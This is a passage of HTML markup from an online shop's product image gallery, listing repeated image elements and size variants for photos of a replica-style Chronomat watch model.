600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17584" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584.jpg" data-image_id="7768" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17584.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17585&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17585" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585.jpg" data-image_id="7769" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17585.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17589&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17589" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589.jpg" data-image_id="7770" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17589.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17592&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17592" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592.jpg" data-image_id="7771" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17592.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17595&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17595" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595.jpg" data-image_id="7772" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17595.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17600&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17600" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600.jpg" data-image_id="7773" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17600.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17602&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17602" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg" data-image_id="7774" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17604&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17604" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604.jpg" data-image_id="7775" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17604.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17605&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 Mod_17605" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605.jpg" data-image_id="7776" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17605.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;BSW0362B - Chronomat B01 SSSS BlackStick GF Asia 7750 